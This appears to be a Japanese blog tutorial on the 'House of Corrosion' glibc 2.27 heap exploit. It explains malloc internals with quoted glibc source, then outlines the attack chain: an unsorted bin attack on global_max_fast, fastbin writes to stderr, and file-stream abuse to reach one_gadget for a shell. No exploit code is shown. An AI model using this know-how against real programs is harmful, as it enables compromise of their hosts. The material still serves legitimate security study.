詳説 House of Corrosion

概要
2019年に発表されたheap exploitである「House of Corrosion」について説明する。
1章がglibc mallocの簡単な説明、2章がHouse of Corrosionの原理の説明、3章が演習とexploitの説明になっている。一応必要となる知識は全て説明したのでheap全くやったことない人でも理解することはできるはず(はず)。glibc2.27を対象とする。
glibc mallocについて
本章ではglibc mallocについて駆け足で説明する。既に知っている人は飛ばしてくれて構わない。今回の目的はあくまで「House of Corrosion」を理解することにあるのでこの攻撃手法にとって本質的でない部分の説明は省いている。細かい部分は各自で調べて欲しい。参考になる資料をいくつか挙げておく。特に以下は神動画なので見ることをお勧めする。
mallocとfreeの動作のイメージ
mallocとfreeの動作を理解するためにこの子たちになりきって自分がメモリ管理をすることを考えてみよう。OSから「はいこれ管理してね~」と糞でかメモリ領域を渡されたことを考えてみる。最も単純な方法はメモリ要求があるたびにそのサイズだけ切り出して呼び出し側に返し、free時は後で使えるように管理部にリンクリストとして保存しておくことだ。イメージとしては以下のようになる。


chunk(切り出されるメモリ領域のことをchunkと呼ぶ)には最低限サイズと次のchunkを指すポインタを持たせる必要があるだろう。メモリ要求が来たときはまずfree listをたどり、要求サイズに一致するchunkがあればそれを返し、なければ新しく切り出して返せばよい。これが最もシンプルなmallocとfreeの実装だがfree listの探索が非効率という問題がある。対策としてサイズごとにfree listを持っておいてmalloc時には要求サイズに対応したfree listから探索することが考えられる。1バイトごとにfree listを持っておくのはさすがに頭が悪いので0x20用、0x30用...のようにある程度の間隔でfree listを持っておくのが良いだろう。malloc時は要求サイズをキリの良いサイズに切り上げて対応するfree listから検索すればよい。小さいサイズのmallocは頻発するので小さいサイズのfree listにはバリエーションを持たせておくのがよく、反対に大きいサイズのmallocはそんなに呼ばれないのでfree listの間隔は荒くても問題ない。
binについて
glibc mallocはまさに上に書いたような実装になっており、binと呼ばれるいくつかのfree listが存在している。実際malloc_state構造体(定義は以下)にbinsという配列があり、ここに各binの先頭アドレスが保持されている。これとは別にfastbinsYというメンバもある。
struct malloc_state
{
/* Serialize access. */
__libc_lock_define (, mutex);
/* Flags (formerly in max_fast). */
int flags;
/* Set if the fastbin chunks contain recently inserted free blocks. */
/* Note this is a bool but not all targets support atomics on booleans. */
int have_fastchunks;
/* Fastbins */
mfastbinptr fastbinsY[NFASTBINS];
/* Base of the topmost chunk -- not otherwise kept in a bin */
mchunkptr top;
/* The remainder from the most recent split of a small request */
mchunkptr last_remainder;
/* Normal bins packed as described above */
mchunkptr bins[NBINS * 2 - 2];
/* Bitmap of bins */
unsigned int binmap[BINMAPSIZE];
/* Linked list */
struct malloc_state *next;
/* Linked list for free arenas. Access to this field is serialized
by free_list_lock in arena.c. */
struct malloc_state *next_free;
/* Number of threads attached to this arena. 0 if the arena is on
the free list. Access to this field is serialized by
free_list_lock in arena.c. */
INTERNAL_SIZE_T attached_threads;
/* Memory allocated from the system in this arena. */
INTERNAL_SIZE_T system_mem;
INTERNAL_SIZE_T max_system_mem;
};
今回の攻撃では大きいサイズのchunkを使用するので大きいサイズのchunkを管理しているbinについて説明する。概要としては以下のようになる。0x80バイト以下のchunkはfastbinに登録され、それ以上のchunkはサイズに応じてsmall bin, large binに登録される。

small bin, large binより前にunsorted binがあり、fastbinに入らないサイズのchunkはsmall bin, large binに登録される前にまずunsorted binに登録される。unsortedというのはサイズ順ソートをしないという意味でchunkが freeされた順に(時系列順に)登録されていく。chunkをすぐにsmall binやlarge binに登録しないのはmalloc時に最近freeされたメモリ領域を返すためだ。(正確には「だった」というのが正しいだろう。今のglibc mallocにはtcacheやfastbinがあるのでこの処理にはほとんど意味がない(と思う)。この部分の説明はunsorted binがなぜ導入されたかの説明として読んで欲しい。)最近freeされたメモリ領域はキャッシュに乗っている可能性が高く、メモリアクセスが高速であると考えられる。unsorted binにchunkをfreeされた順に登録しておき、malloc時にこの先頭から探索を開始することでキャッシュヒット率が上がるというわけだ。unsorted binに繋がっているchunkがsmall bin, large binに登録されるのはmallocの呼び出し時、unsorted binの先頭のchunkサイズが要求サイズに一致しなかった時だ。この時はもうキャッシュに乗っているメモリ領域を返すことが困難なのでここで初めてchunkをsmallbin, largebinの適切な箇所に登録する処理が入る。small bin, large binにchunkを登録するのがfree関数ではなくmalloc関数なのはこれが理由。
最後にtcacheについて説明しておく。tcacheはスレッドごとに存在し、0x410バイト以下のチャンクをサイズ別に複数の単方向リストで管理する。最小サイズは0x20バイト、サイズは0x10間隔なので64種類のbinを持つ。他のbinとは異なり各サイズごとに最大7個という制限がある。free時にサイズが0x410バイト以下の場合はfastbin, unsorted binに登録される前にまずtcacheに登録される。前の話と合わせると以下の図のようになる。

tcacheがスレッドごとに存在する理由を理解するにはmallocが複数スレッドから用いられる時の動作を考える必要がある。まず理想的には1スレッド1arenaであるとよい。(mallocが管理してるheap領域とmalloc_stateのような管理部とを合わせてarenaと呼ぶ)1スレッド1arenaであればロックを取る必要がなくなるためだ。しかしプログラムが作るスレッドの数を事前に知ることはできないし、arenaは糞デカいので1スレッドごとにarenaを用意していたらメモリが無駄になる。そこでglibc mallocは以下のように動作する。
- プログラムの開始時にはmain_arenaのみ存在する
- 各スレッドはメモリ要求時、まずmain_arenaをtry_lockする。
- lockに失敗した場合はmallocの管理部からarenaのリンクリストをたどり、順にtry_lockする。
- 全てのarenaのlockに失敗した場合はmmapを用いて新たにarenaを作り(mmaped_arenaと呼ばれる)、arenaのリンクリストに登録する。
- 繰り返し

glibc mallocはこれにより必要な分だけarenaを用意することに成功している。スレッド生成直後はmain_arenaのlock失敗→mmaped_arenaの生成が多くなるが、いずれほぼ1スレッド1arenaになるというわけだ。arenaのリンクリストをたどるようになっているのも賢い実装である。pthread_createでスレッドが生成された直後にpthread_exitが呼ばれたとしたらどうだろうか。arenaのリンクリストが存在せずスレッドごとにarenaを生成する場合、このスレッドのために用意したメモリ領域が丸々無駄になる。glibc mallocはarenaのリンクリストを持つため、mmaped_arenaを生成したスレッドが終了した後もそのarenaを使いまわすことができる。
さて、tcacheがスレッドごとに存在する理由に戻ろう。上の実装の問題点はやはりメモリ確保時に毎回 arenaのlockが必要になる点である。tcacheはこの問題の解決に利用されている。前述したとおりfree時にchunkは(0x410バイト以下であれば)まずtcacheに登録される。tcacheはスレッドごとに存在するのでここから探索するときはロックを取る必要がない。つまりtcacheはスレッドごとに存在するfree-listなのだ。1スレッド1arenaにするのはメモリの無駄が大きいが、1スレッド1tcacheであれば無駄になるメモリも少ない。(tcacheのbinには各サイズ最大7個という制約があった)以上がtcacheが存在する理由である。
限界節約malloc_chunk
ここからはchunkについて説明する。各chunkはmalloc_chunk構造体(定義は以下)をヘッダとして持つ。mchunk_prev_sizeは前のchunkのサイズ、mchunk_sizeはこのchunkのサイズである。chunkへのポインタをpとするとp + mchunk_sizeが次のchunkへのポインタ、p - mchunk_prev_sizeが前のchunkへのポインタとなり前後のchunkをたどれるようになっている。この「次」、「前」というのはメモリ上の位置関係のことである。これらはchunkの統合の際に必要になる。fdとbkはchunkをリンクリストに繋ぐ際に使用されるメンバでfdが次のchunkへのポインタ、bkが前のchunkへのポインタになる。fd_nextsizeとbk_nextsizeはlarge binに登録されたchunkで使用されるメンバでそれぞれ次のサイズのchunkへのポインタ、前のサイズのchunkへのポインタになっている。この「次」、「前」というのはリンクリスト上の位置関係のことでメモリ上の位置関係のことではない。
struct malloc_chunk {
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk (if free). */
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
struct malloc_chunk* fd; /* double links -- used only if free. */
struct malloc_chunk* bk;
/* Only used for large blocks: pointer to next larger size. */
struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
struct malloc_chunk* bk_nextsize;
};
さて、これがmalloc.cを読みにくくしてる元凶なのだが実は使用中のchunkではmallc_chunkの全てのメンバが使用されるわけではない。定義上は固定長のヘッダなのだが場合によって有効なメンバが変わる可変長のヘッダなのだ。こんな面倒なことになっているのはメモリを限界までケチった結果である。ここでは「限界節約malloc_chunk」と題してメモリを限界までケチるその方法を見ていくことにする。例えばchunkA, chunkBという二つのchunkが存在する状況を考えてみる。上の構造体を素直に使った場合は以下のようになり、mallocの呼び出し側はAとBの灰色の部分を使用できることになる。malloc_chunkを限界まで節約することを考えていこう。
fd, bk, fd_nextsize, bk_nextsizeについて
まずは簡単な所から。fd, bk, fd_nextsize, bk_nextsizeはfree listに繋ぐ際に必要となるメンバであるため、chunkの使用中は要らないメンバである。このアイデアを使うと以下のようになる。chunkA, chunkBは共に使用中なのでこれらのメンバは必要なく、呼び出し側はmalloc_chunkのfdの位置から使用することができる。ヘッダのメンバを削ることで呼び出し側が使えるメモリ領域のサイズが増えている。
mchunk_prev_sizeについて
mchunk_prev_sizeは前のchunkと統合する際に必要なメンバであるため前のchunkが使用中のときはmchunk_prev_sizeを削ることでメモリを節約できるのだが、このために前のchunkがfree状態か、そうでないかを判断する必要がある。しかし前述のmalloc_chunkにそのようなメンバはない。ではどうやってこの判断をするのか。実はglibc mallocはmchunk_sizeの下位3bitをflagとして用いている。具体的には最下位bitがPREV_INUSEというフラグになっており、1のときは前のchunkが使用中であることを表す。こんなことができるのはchunkのサイズが必ず0x10(x86では0x8)の倍数なので下位3bitが必ず0になるためである。このアイデアを使うと以下のようになる。chunkAは使用中なのでchunkBのmchunk_prev_sizeは必要なく、呼び出し側はchunkBのmchnk_prev_sizeの位置まで使用することができる。以上をまとめると呼び出し側のプログラムはmalloc_chunkのfdの位置から次のchunkのmchunk_prev_sizeの位置までを使うことができる。一番最初に比べるとヘッダのメンバが削れた分呼び出し側が使えるサイズが増え、メモリ効率が上がっていることが分かるだろう。
source code reading
glibc mallocの処理の内今回の攻撃で重要となる箇所のソースコードを読む。
fastbinへの登録処理
fastbinは0xa0バイト以下のchunkをサイズごとに単方向リストで管理する。(上の説明で0x80バイト以下と書いたのに0xa0バイト以下と書いているのはミスではない。理由は後述する)_int_free関数でchunkがfastbinに登録される際の処理を見てみよう。該当箇所は以下。
まず先頭に以下のようなチェックがある。このチェックが成功した場合にchunkがfastbinに登録される。get_max_fast関数はlibc内のstatic変数であるglobal_max_fastの値を返す。上では0x80バイト以下のchunkがfastbinに登録されると説明したがこれはglobal_max_fastのデフォルト値が0x80ということである。
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
この部分は重要なのでもう少し詳しく調べてみる。get_max_fast関数は以下のように定義されている。
get_max_fast (void)
{
/* Tell the GCC optimizers that global_max_fast is never larger
than MAX_FAST_SIZE. This avoids out-of-bounds array accesses in
_int_malloc after constant propagation of the size parameter.
(The code never executes because malloc preserves the
global_max_fast invariant, but the optimizers may not recognize
this.) */
if (global_max_fast > MAX_FAST_SIZE)
__builtin_unreachable ();
return global_max_fast;
}
MAX_FAST_SIZEの定義と定義中に使用されているSIZE_SZの定義は以下。
#define MAX_FAST_SIZE (80 * SIZE_SZ / 4)
#ifndef INTERNAL_SIZE_T
# define INTERNAL_SIZE_T size_t
#endif
/* The corresponding word size. */
#define SIZE_SZ (sizeof (INTERNAL_SIZE_T))
sizeof(size_t)が8の場合、MAX_FAST_SIZEは0xa0になる。実はglobal_max_fastの値はmallocopt関数で0から0xa0の範囲で設定することができる。これを踏まえると上の以下の部分はglobal_max_fastの値が不正なものでないかチェックしているように見える。
if (global_max_fast > MAX_FAST_SIZE)
__builtin_unreachable ();
しかし実際にはコメントにある通り、これはコンパイラに対してこの部分に到達しないことを伝えるものでしかない。builtin関数なので実装は分からないが、恐らくコンパイラは__builtin_unreachableが呼ばれていることからif文の条件式が必ず偽になると判断して続くreturn global_max_fastの部分のみを機械語に変換するのだろう。後で説明するがHouse of Corrosionではglobal_max_fastの値を改竄する。「global_max_fastはstatic変数だから不正な値になることはない」という開発者の考えを逆手に取るのである。
さて、fastbinにchunkを登録する処理を見ていこう。まず最初に以下の処理がある。
unsigned int idx = fastbin_index(size);
fb = &fastbin (av, idx);
chunkの最小サイズは0x20バイトであるため、fastbinsY[0]から順に0x20用、0x30用...となる。
fastbin_indexマクロはサイズからindexを得るためのマクロで以下のように定義されている。
#define fastbin_index(sz) \
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
sizeof(size_t)が8の場合、fastbin_index(size)は以下のようになることが分かる。
fastbin_index(size) = (((unsigned int) (size)) >> 4) - 2)
fastbinマクロは以下のように定義されている。このマクロはfastbin(av, idx)のように使用されていた。avは_int_free関数の第一引数で、malloc_state構造体へのポインタになっている。fastbinマクロは単純にidxに対応するfastbinsYのエントリを返している。上のfbにはこのエントリのアドレスが入る。
#define fastbin(ar_ptr, idx) ((ar_ptr)->fastbinsY[idx])
続いてchunkをfastbinに登録する処理がある。今回はシングルスレッドで考えているので該当箇所は以下の部分になる。
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
mchunkptr old = *fb, old2;
if (SINGLE_THREAD_P)
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0))
malloc_printerr ("double free or corruption (fasttop)");
p->fd = old;
*fb = p;
}
oldは対応するfastbinに元々入っている値になる。続いてif文の中でold==pが成り立たないかチェックされている。これが成り立つときはdouble freeしたときなのでそのチェックを行っている。fastbinにchunkを登録しているのは以下の箇所。
p->fd = old;
*fb = p;
fastbinsY[0](0x20用のfastbin)を例に考えてみよう。何も登録されていないときはfastinsY[0]は0になっている。この状態で0x20バイトのchunkAをfreeすると以下のようになる。
さらに0x20バイトのchunkBをfreeすると以下のようになる。

これでfastbinにchunkが登録された。この後にいくつかのチェックがある。今回の攻撃にとって特に重要なのは以下のチェックである。
nextsize = chunksize(nextchunk);
if (__builtin_expect (chunksize_nomask (nextchunk) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (nextsize >= av->system_mem, 0))
malloc_printerr ("free(): invalid next size (normal)");
nextchunkは以下のように定義されている。
nextchunk = chunk_at_offset(p, size);
chunk_at_offsetマクロは以下のように定義されているのでnextchunkにはp + size、即ち今freeしようとしているchunkの次のchunkのアドレスが入る。
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
chunk_sizeマクロとchunksize_nomaskマクロの定義は以下。chunksize_nomaskマクロはmchunk_sizeを返しているだけであり、chunksizeマクロは下位3bitのフラグをマスクしてから返している。
#define SIZE_BITS (PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
/* Get size, ignoring use bits */
#define chunksize(p) (chunksize_nomask (p) & ~(SIZE_BITS))
/* Like chunksize, but do not mask SIZE_BITS. */
#define chunksize_nomask(p) ((p)->mchunk_size)
つまりnextsizeには今freeしようとしているchunkの次のchunkのサイズが入る。以上を踏まえると上のコードの以下の部分ではfreeしようとしているchunkの次のchunkのサイズが正常かどうかチェックが行われていることが分かる。
if (__builtin_expect (chunksize_nomask (nextchunk) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (nextsize >= av->system_mem, 0))
sizeof(size_t)が8の場合、サイズは0x20バイト以上かつav->system_mem以下でなければならない。avは_int_freeの第一引数で、malloc_state構造体へのポインタになっていた。malloc_state構造体のsystem_memはmain_arenaを作る際に確保したheap領域のサイズを保持する。chunkのサイズがこの値を超えることは(普通)あり得ないのでこのチェックに引っ掛かる。チェックに引っ掛かった場合はmalloc_printerrが呼ばれ、最終的にabortが呼び出されてプログラムが終了する。後で説明するがHouse of Corrosionでは値の書き込みにfastbinを使用する。その際、このチェックに引っ掛からないために次のchunkのサイズに当たる位置に正常なサイズを書き込んでおく必要がある。
unsorted binへの登録処理
unsorted binはfastbinに入らないサイズのchunkをsmall binやlarge binに入れる前に双方向リストで一時的に管理する。_int_free関数でchunkがunsorted binに登録される際の処理を見てみよう。該当箇所は以下。
まず先頭に以下のような処理がある。
bck = unsorted_chunks(av);
fwd = bck->fd;
unsorted_chunksマクロの定義と定義中に使用されているbin_atマクロの定義は以下。
#define unsorted_chunks(M) (bin_at (M, 1))
#define bin_at(m, i) \
(mbinptr) (((char *) &((m)->bins[((i) - 1) * 2])) \
- offsetof (struct malloc_chunk, fd))
unsorted_chunksマクロはunsorted_chunks(av)のように使用されていた。avが_int_freeの第一引数で、malloc_state構造体へのポインタになっていることを思い出せばunsorted_chunks(av)が&bins[0] - 0x10になることが分かるだろう。これがbckに代入されるのでfwdはbins[0]になる。続いてchunkをunsorted binに登録する処理がある。リストに繋いでいる部分のみを抜き出すと以下のようになる。
p->fd = fwd;
p->bk = bck;
bck->fd = p;
fwd->bk = p;
例で考えてみよう。unsorted binに何も登録されていないときは以下のようになっている。

この状態でchunkAをfreeしてunsorted binに登録すると以下のようになる。

この状態でさらにchunkBをfreeしてunsorted binに登録すると以下のようになる。

large binへの登録処理
large binは0x400バイト以上のchunkをサイズ順にソートして管理する。前述したとおりchunkをlarge binに登録するのはfree関数ではなくmalloc関数である。_int_malloc関数でchunkがlarge binに登録される際の処理を見てみよう。該当箇所は以下。
この部分の処理はtcache, fastbin, small bin(またはlarge bin)に要求サイズに一致するchunkがない場合に実行される。処理の先頭は以下のようになっている。victimにはbins[1]が代入され、bckにはvictim->bkが、sizeにはvictimのサイズが代入される。先ほどと同様にサイズが正常かチェックされている。
for (;; )
{
int iters = 0;
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
{
bck = victim->bk;
if (__builtin_expect (chunksize_nomask (victim) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (chunksize_nomask (victim)
> av->system_mem, 0))
malloc_printerr ("malloc(): memory corruption");
size = chunksize (victim);
その後以下の部分でchunkをunsorted binから取り外している。
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
例で考えてみよう。以下のようにchunkBがunsorted binに登録されていることを考える。ただしchunkBのサイズは0x400バイト以上とする。

この状態でchunkBをunsorted binから取り外すと以下のようになる。

この後に取り外したchunkをサイズに応じてsmall bin, large binの適切な位置に登録する処理がある。chunkBのサイズは0x400バイト以上なのでlarge binに登録される。この部分の処理を見てみよう。対応する箇所は以下。
処理の先頭は以下のようになっている。
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
前述したようにlarge binは0x400バイト以上のchunkをサイズ順にソートして管理する。1個目のlarge binは0x400バイトから0x430バイトまでのchunkを管理し、2個目のlarge binは...のようになっている。大きなサイズ用のlarge binほど多くの種類のchunkを管理している。上のコードではまずunsorted binから取り外したchunk(victim)のサイズからそのサイズを管理するlarge binのindexを取得している。(largebin_indexマクロは複雑だし長いので載せない。気になる人は各自確認して欲しい。malloc.cの1500行目で定義されている。)それを踏まえるとbckは&bins[victim_index] - 0x10になり、fwdはbck->fwdになることが分かる。例で考えてみよう。1個目のlarge binにchunkAが登録されている場合、以下のようになる。

bckは&bins[126] - 0x10、fwdはbck->fd, 即ちchunkAのアドレスになる。この場合fwd!=bckが成り立つので以下の部分の処理が実行される。
先頭は以下のようになっている。
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
chunk_main_arenaマクロは以下のように定義されているため、ここではbck->bkのNON_MAIN_ARENAビットが0かチェックが行われていることが分かる。上の例ではbck->bkはchunkAのアドレスになるのでchunkAのNON_MAIN_ARENAビットが0かチェックが行われる。
/* Check for chunk from main arena. */
#define chunk_main_arena(p) (((p)->mchunk_size & NON_MAIN_ARENA) == 0)
続いてunsorted binから取り外したchunkをlarge binの適切な位置に格納する処理がある。先ほどunsorted binから取り外したchunkBをこのlarge binに登録することを例に考えていこう。簡単のためにchunkBとchunkAのサイズは同じとする。するとまず以下の部分が実行される。
assert (chunk_main_arena (fwd));
while ((unsigned long) size < chunksize_nomask (fwd))
{
fwd = fwd->fd_nextsize;
assert (chunk_main_arena (fwd));
}
fwdはchunkAのアドレスなのでchunkAのNON_MAIN_ARENAビットが0かチェックされている。chunkBとchunkAは同サイズで考えているので続くwhile文の中は実行されない。(large binはサイズ順ソートなのでこの部分は取り外したchunkを登録するべき箇所を探す処理になっている。)続いて以下の部分が実行される。
/* Always insert in the second position. */
fwd = fwd->fd;
bck = fwd->bk;
fwdはfwd->fd即ち&bins[126] - 0x10に、bckはfwd->bk即ちchunkAのアドレスになる。

最後に以下の部分でchunkBがlarge binに登録される。
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
この部分が実行されるとlargebinは以下のようになる。上のコメントに合った通りchunkAの次の位置にchunkBが登録されていることが分かる。chunkAとchunkBは同サイズなのでchunkBではfd_nextsizeとbk_nextsizeは使用されていない。
以上でHous of Corrosionを理解するのに必要な知識は全て説明した。次章からこの攻撃について説明する。
House of Corrosionについて
概要
これから2章、3章を使ってHouse of Corrosionの原理とexploitについて説明していくが説明が長くなるので先に概要を示しておく。説明を読んでいて迷子になりそうなときはここに戻ってきて自分が今全体の中でどの部分を理解しようとしているかを把握するとよい。
- House of Corrosionではshellを奪取するのにfile stream oriented programmingを使う。
- stderrを改竄して最終的にone_gadgetを実行させる。
- stderrの改竄の際はfastbinによる値の書き込みを用いる。これを行うためにglobal_max_fastに大きな値を書き込む必要がある。
- global_max_fastの書き変えにはunsorted bin attackを用いる。この際4bitブルートフォースが必要になる。
- large binに登録したchunkのNON_MAIN_ARENAビットを立て、chunkがlarge binに登録される際のassertにわざと引っかかることで_IO_str_overflowを呼び出す。
House Of Corrosionの一番の特徴は一切のleakを必要としないことだ。ASLRが有効な場合はlibc baseやheap baseをleakして攻撃を行うのが普通だがこの攻撃手法ではそれが必要ない。そのため出力系の関数が全くない場合でも用いることができる。
攻撃の原理
1. unsorted bin attackによるglobal_max_fastの改竄

House of Corrosionはglobal_max_fastの改竄から始まる。global_max_fastはlibc内の静的変数で、free時にchunkをfastbinに登録するかの判断に用いられていた。第1ステージではこの変数を大きな値で改竄して任意サイズのchunkがfastbinに登録されるようにする。これにより次節で説明する「fastbinによる値の読み書き」が可能になる。値の改竄にはunsorted bin attackを用いる。以下の例で説明する。chunkAをfreeして、unsorted binに繋ぐと以下のようになる。
